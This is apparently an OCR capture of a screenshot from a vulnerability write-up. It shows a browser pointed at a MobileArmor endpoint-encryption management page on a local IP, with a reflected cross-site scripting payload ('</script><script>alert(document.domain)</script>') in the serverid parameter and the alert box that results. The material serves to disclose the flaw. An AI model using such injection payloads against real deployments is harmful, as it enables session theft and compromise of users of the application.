 Endpoint Encryption managemen
Not secure | https://192.168.126.128/webapp/MobileArmor/index.php?fromWF=1&serverid=</script><script>alert(document.domain)</script><script>
11
192.168.126.128 says
192.168.126.128
OK